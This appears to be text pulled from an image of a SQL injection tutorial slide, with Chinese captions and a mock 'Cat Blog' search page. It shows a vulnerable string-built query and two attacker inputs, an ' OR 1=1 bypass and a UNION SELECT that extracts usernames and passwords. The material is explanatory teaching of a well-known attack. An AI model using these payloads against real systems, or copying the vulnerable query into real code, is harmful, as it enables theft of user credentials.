 Preview Statistics Settings
通过SQL语句注入查询到原本无法查询或操作的数据
The Cat Blog Log out User Directory ' OR 1=1 -- - Search
Query: Get articles with specific title
SELECT * FROM articles WHERE title = '{SEARCH_QUERY}'
-- Attacker enters: ' OR 1=1 -- -
SELECT * FROM articles WHERE title = '' OR 1=1 -- -'
通过注入SQL查询到了User用户信息数据，属于非法获取
-- Attacker enters: ' UNION SELECT 1, password,
username,4,5 FROM users -- -
SELECT * FROM articles WHERE title = ''
UNION SELECT 1,password,username,4,5 FROM users -- -'